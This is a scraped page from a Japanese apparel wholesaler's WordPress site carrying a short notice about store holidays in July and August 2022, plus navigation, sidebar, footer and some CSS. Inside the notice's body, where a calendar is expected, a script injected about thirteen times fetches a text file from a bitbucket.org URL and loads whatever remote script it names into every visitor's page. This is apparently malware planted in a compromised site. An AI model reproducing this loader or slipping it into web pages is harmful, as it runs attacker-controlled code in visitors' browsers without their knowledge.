<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 佐藤安商店 公式サイト." href="https://satoyasu.net" class="home" ><span property="name">ホーム</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the お知らせ category archives." href="https://satoyasu.net/category/news/" class="taxonomy category" ><span property="name">お知らせ</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">2022年７月・8月の店休日のお知らせ</span>	</div>
</div>
<!--▼▼▼▼コンテンツエリア▼▼▼▼-->
<div class="inner cf">
	<main id="single_cont">
		<article class="single_box post_single">
			
			<header class="single_head">
				<h1 class="single_title">2022年７月・8月の店休日のお知らせ</h1>
				<time class="day_entry">
					<span>公開日</span>：2022.07.13					&ensp;/&ensp;<span>最終更新日</span>：2024.10.31				</time>
				<p class="cat_entry"><a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a></p>
				<div class='wp_social_bookmarking_light'>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://satoyasu.net/news/23616/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://satoyasu.net/news/23616/" data-text="2022年７月・8月の店休日のお知らせ">Tweet</a></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?2022%E5%B9%B4%EF%BC%97%E6%9C%88%E3%83%BB8%E6%9C%88%E3%81%AE%E5%BA%97%E4%BC%91%E6%97%A5%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%0D%0Ahttps%3A%2F%2Fsatoyasu.net%2Fnews%2F23616%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://satoyasu.net/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div>        <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://satoyasu.net/news/23616/" data-pocket-count="none" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div></div>
<br class='wp_social_bookmarking_light_clear' />
			</header>
			<section class="single_text the_text">
				<p>いつもお世話になっております。</p>
<p>７月と8月の休業日を登録いたしました。</p>
<p>下記のカレンダーにてご確認をお願いいたします。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
			</section><!--END blog_text-->

						
			<!--Auther-->
						
			
			<div class="comments_area">
				
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">コメントは受け付けていません。</p>

	
			</div>

			<div class='wp_social_bookmarking_light'>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://satoyasu.net/news/23616/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://satoyasu.net/news/23616/" data-text="2022年７月・8月の店休日のお知らせ">Tweet</a></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?2022%E5%B9%B4%EF%BC%97%E6%9C%88%E3%83%BB8%E6%9C%88%E3%81%AE%E5%BA%97%E4%BC%91%E6%97%A5%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%0D%0Ahttps%3A%2F%2Fsatoyasu.net%2Fnews%2F23616%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://satoyasu.net/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div>        <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://satoyasu.net/news/23616/" data-pocket-count="none" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div></div>
<br class='wp_social_bookmarking_light_clear' />

			
									<div class="pn_pager on">
				<div class="pre_p">
					<p>前の記事へ</p><div class="txt_l"><span>«</span> <a href="https://satoyasu.net/news/23475/" rel="prev">【重要】中国のコロナ再燃に伴う製品の遅延について</a></div>				</div>
				<div class="next_p">
					<p>次の記事へ</p><div class="txt_r"><a href="https://satoyasu.net/news/23618/" rel="next">お盆休みに伴う出荷体制について</a> <span>»</span></div>				</div>
			</div>
			
					</article><!--end blog_box-->

		<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BlogPosting",
				"mainEntityOfPage":{
				"@type":"WebPage",
				"@id":"https://satoyasu.net/news/23616/"
			},
			"headline":"2022年７月・8月の店休日のお知らせ",
			"image": [
				""
			],
			"datePublished": "2022-07-13T11:50:36+09:00",
			"dateModified": "2024-10-31T00:08:31+09:00",
			"author": {
			"@type": "Person", //組織の場合は"Organization"と記入
				"name": "佐藤栄助"
			},
			"publisher": {
				"@type": "Person", //個人の場合は"Person"と記入
				"name": "株式会社佐藤安商店",
				"logo": {
					"@type": "ImageObject",
					"url": "https://satoyasu.net/wp-content/uploads/2021/02/logo.png"
				}
			},
			"description": "いつもお世話になっております。 ７月と8月の休業日を登録いたしました。 下記のカレンダーにてご確認をお願いいたします。 &nbsp; &nbsp;"
			}
		</script>
	</main>

	<aside id="side_bar">
	<div id="secondary">
		<aside class="side_search_form">
			<form action="https://satoyasu.net/" method="get" id="searchform2">
	<input id="keywords2" type="text" name="s" id="site_search" placeholder="こちらから検索" />
	<input id="searchBtn2" type="submit" name="searchBtn2" value="&#xf2f5;" />
</form>		</aside>
		<aside class="side_popular_area">
			<h4 class="side_cont_title">人気記事</h4>
			<ul class="side_list">
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22268/" title="メッキアクセサリーのお手入れ方法は？メッキの魅力も紹介">
													<img width="870" height="580" src="https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72.jpeg" class="attachment-full size-full colorbox-22268  wp-post-image" alt="手入れされた金メッキアクセサリー" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72.jpeg 870w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-300x200.jpeg 300w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-768x512.jpeg 768w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-648x432.jpeg 648w" sizes="(max-width: 870px) 100vw, 870px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22268/">
																メッキアクセサリーのお手入れ方法は？メッキの魅力も紹介															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						01					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22652/" title="デニムのメンズ・レディースの違いとは？見分け方のポイントを紹介">
													<img width="1920" height="1280" src="https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920.jpg" class="attachment-full size-full colorbox-22652  wp-post-image" alt="メンズサイズとレディースサイズのデニム" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920.jpg 1920w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-300x200.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-960x640.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-768x512.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-1536x1024.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-648x432.jpg 648w" sizes="(max-width: 1920px) 100vw, 1920px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22652/">
																デニムのメンズ・レディースの違いとは？見分け方のポイ…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						02					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22641/" title="デニムをカッコよく着こなす裾の長さのトレンドは？裾の種類も紹介">
													<img width="2560" height="1701" src="https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1.jpg" class="attachment-full size-full colorbox-22641  wp-post-image" alt="裾をロールアップさせたデニム" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1.jpg 2560w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-300x199.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-960x638.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-768x510.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-1536x1021.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-2048x1361.jpg 2048w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-648x431.jpg 648w" sizes="(max-width: 2560px) 100vw, 2560px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22641/">
																デニムをカッコよく着こなす裾の長さのトレンドは？裾の…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						03					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22260/" title="似合う色のアクセサリーの見つけ方｜パーソナルカラーによるって本当？">
													<img width="870" height="580" src="https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77.jpeg" class="attachment-full size-full colorbox-22260  wp-post-image" alt="似合う色のアクセサリーをつけた女性" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77.jpeg 870w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-300x200.jpeg 300w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-768x512.jpeg 768w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-648x432.jpeg 648w" sizes="(max-width: 870px) 100vw, 870px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22260/">
																似合う色のアクセサリーの見つけ方｜パーソナルカラーに…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						04					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22544/" title="何歳ごろ落ち着く？大忙しの子育てが一段落する年齢と乗り越え方">
													<img width="2560" height="1704" src="https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1.jpg" class="attachment-full size-full colorbox-22544  wp-post-image" alt="子供に食事を与える子育て中の女性" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1.jpg 2560w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-300x200.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-960x639.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-768x511.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-1536x1022.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-2048x1363.jpg 2048w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-648x431.jpg 648w" sizes="(max-width: 2560px) 100vw, 2560px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22544/">
																何歳ごろ落ち着く？大忙しの子育てが一段落する年齢と乗…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						05					</span>
				</li>
											</ul>
		</aside>

		<aside class="side_category_list">
			<h4 class="side_cont_title">CATEGORY</h4>
			<ul>
									<li class="cat-item cat-item-100"><a href="https://satoyasu.net/category/blog/">BLOG</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://satoyasu.net/category/news/">お知らせ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://satoyasu.net/category/pickup/">ピックアップ</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://satoyasu.net/category/column/">コラム</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://satoyasu.net/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
							</ul>
		</aside>

				
		<aside class="side_newpost_list">
			<h4 class="side_cont_title">最新記事</h4>
			<ul class="side_list">
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29283/" title="年末年始の営業について">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29283  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29283/">
																年末年始の営業について															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

				
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29185/" title="中間決算棚卸のお知らせと出荷規制について">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29185  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29185/">
																中間決算棚卸のお知らせと出荷規制について															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

				
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29098/" title="お盆休暇のご案内">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29098  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29098/">
																お盆休暇のご案内															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

							</ul>
		</aside>

				
		<!-- <aside class="side_feeder_box">

		</aside> -->

		<!-- 		 -->

		<!-- <aside class="side_mailmagz_box">
			<h4 class="side_cont_title">公式メールマガジン購読</h4>
			[subscribe2]		</aside> -->

		
	</div><!-- #secondary -->
</aside><!--end side_bar-->
</div><!--end inner-->
<!--▲▲▲▲コンテンツエリアここまで▲▲▲▲-->
</div><!--end blog_area-->
<div id="scroll-to-top" class="select_cv_2">
	<div class="bottom_fixed_area">
			<div class="special_favor_cont">
			<p class="txt">大人の女性向けアパレル商品の仕入れやOEMのご相談はこちら</p>
			<a href="tel:086-241-7177" target="_blank">
				<span class="sp_btn_txt">086-241-7177</span>
				<span class="pc_btn_txt">086-241-7177</span>
				<i class="material-icons fs ic_box">arrow_right</i>
			</a>
		</div>

		</div>
	<a id="pt" href="#" title="Scroll to Top">
		<span class="pt_arrow pt-B">&#xf3d8;</span>
		<span class="txt pt-B">PAGE TOP</span>
	</a>
</div>



<footer id="under" class="">
	<div class="under_nav">
		<div class="mask">
			<div class="wrap">
				<div class="left_cont">
					<ul class="foot_list menu"><li><a href="https://satoyasu.net/">HOME <span>/ ホーム</span></a></li>
<li><a href="https://satoyasu.net/company/">ABOUT<span>/ アバウト</span></a></li>
</ul>				</div>

				<div class="center_cont">
					<ul class="foot_list menu"><li><a href="https://satoyasu.net/blog-achive/">BLOG <span>/ ブログ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/category/news/">お知らせ</a></li>
	<li><a href="https://satoyasu.net/category/pickup/">ピックアップ</a></li>
	<li><a href="https://satoyasu.net/category/column/">コラム</a></li>
</ul>
</li>
</ul>				</div>

				<div class="right_cont">
					<ul class="foot_list menu"><li><a href="##">OTHER <span>/ その他</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/contact/">お問い合わせ</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
	</div><!--END under_nav-->

	<div class="under_cont">
				
		<div class="site_bottom">
			<div class="bottom_left_cont">
				<h3 class="foot_logo">
					<a href="https://satoyasu.net/">
						<img src="https://satoyasu.net/wp-content/uploads/2021/02/logo.png" alt="佐藤安商店 公式サイト">
					</a>
				</h3>
				<div class="txt_area the_text">
																			</div>
								<p class="bottom_menu">
					<a class="bm1" href="https://satoyasu.net/privacy-policy/">プライバシーポリシー</a><span>/</span><a class="bm2" href="https://satoyasu.net/law/">特定商取引に基づく記載</a>
				</p>
				<small>Copyright&nbsp;&copy;&nbsp;2021&nbsp;株式会社佐藤安商店&nbsp;All&nbsp;rights&nbsp;Reserved.</small>
							</div>
			<div class="bottom_right_cont">
				<div id="biz-c"><div id="bizcalendar-2" class="bc widget_bizcalendar"><div id='biz_calendar'></div></div></div>
							</div>

			
		</div>
	</div>
</footer>

	

</div><!--END allwrapper-->

<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/jquery-1.10.2.min.js"></script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- END: WP Social Bookmarking Light FOOTER -->
<script type='text/javascript' src='https://yubinbango.github.io/yubinbango/yubinbango.js' id='yubinbango-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/satoyasu.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/ionicons.min.css">
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/slick.css" type="text/css" />

<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/css_browser_selector.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/slick.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/ofi.min.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/smooth-scroll.js"></script>
<script type="text/javascript" src="https://jetb.co.jp/media-king/c/js/jet_script.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/wow.min.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom-script.js"></script>

<script type="text/javascript">
    new WOW().init();
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom.css
body_size: 7093
content:
@charset "utf-8";
.foot_sns li {
	background: #333333;
}

.obi .mask {
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}

.trigger_wrap {
    width: 100%;
    height: 100%;
}
.trigger_wrap span {
    left: 2.5vw;
}
.menu-trigger span:nth-of-type(1) {
    top: 25%;
}
.menu-trigger span:nth-of-type(2) {
    top: 40%;
}
.menu-trigger span:nth-of-type(3) {
    top: 55%;
}
.menu-trigger.active span:nth-of-type(1) {
    -webkit-transform: translateY(0.85rem) rotate(
-315deg
);
    transform: translateY(0.85rem) rotate(
-315deg
);
}
.menu-trigger p {
    right: 0;
    bottom: 10%;
    font-size: 0.5rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}



/* カレンダー */
#biz-c {
    position: relative;
    width: 100%;
    height: 100%;
	padding: 0 6.25vw;
}
#biz-c h2.widgettitle {
  position: absolute;
  top: 0px;
  left: 0;
  width: 100%;
  padding: 10px 0;
  box-sizing: border-box;
  text-align: center;
  font-size: 16px;
  letter-spacing: 0.07em;
  z-index: 10;
}

#biz-c #biz_calendar {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  height: 66.5625vw;
  padding: 4.6875vw;
  position: relative;
}

.mnch #biz-c h2.widgettitle,
.mnch #biz-c #biz_calendar {
  font-family: YakuHanMP, 'Crimson Text', 'Noto Serif JP', serif;
}

.gthc #biz-c h2.widgettitle,
.gthc #biz-c #biz_calendar {
  font-family: YakuHanJP, 'Lato', "Noto Sans JP", sans-serif;
}

#biz-c #biz_calendar .bizcal {
  background: 0;
  border: 0;
  margin: 0 auto;
  font-size: 12px;
  width: 100%;
  height: 51.5625vw;
  border-collapse: collapse;
  position: relative;
}

#biz-c #biz_calendar .bizcal tbody::before {
  content: '';
  position: absolute;
  width: 100%;
  height: 1px;
  top: 17vw;
  left: 0px;
  background: #333333;
}

#biz-c #biz_calendar .bizcal tbody tr:nth-child(n+3) td {
  border: 4px solid;
  border-width: 0.625vw;
  border-color: #ffffff!important;
}

#biz-c #biz_calendar .bizcal th {
  background: none;
}

#biz-c #biz_calendar .bizcal td,
#biz-c #biz_calendar .bizcal th {
  box-sizing: border-box;
  /* color: inherit; */
  font-size: 3.125vw;
  font-weight: normal;
  vertical-align: middle;
  padding: 0;
}

#biz-c #biz_calendar table.bizcal .today {
  color: inherit;
  font-weight: bold;
}

#biz-c #biz_calendar .boxholiday,
#biz-c #biz_calendar .boxeventday {
  display: inline-block;
  width: 4.375vw;
  height: 3.125vw;
  margin-right: 1.5625vw;
  vertical-align: -0.3125vw;
  padding: 0;
}

#biz-c #biz_calendar p {
  display: inline-block;
  font-size: 3.125vw;
  font-weight: normal;
  line-height: 1;
  padding-top: 2.5vw;
  letter-spacing: 0.07em;
  text-align: center;
  width: 49%;
  margin: 0 auto;
  left: 0;
  right: 0;
  bottom: 20px;
}

#biz-c #biz_calendar p+p {
  /* display: none; */
}

#biz-c #biz_calendar tr:nth-child(2) th {
  padding: 6.25vw 0 2.8125vw;
}

#biz-c #biz_calendar tr:first-child td {
  vertical-align: middle;
  border: 0;
  height: 3.125vw;
}

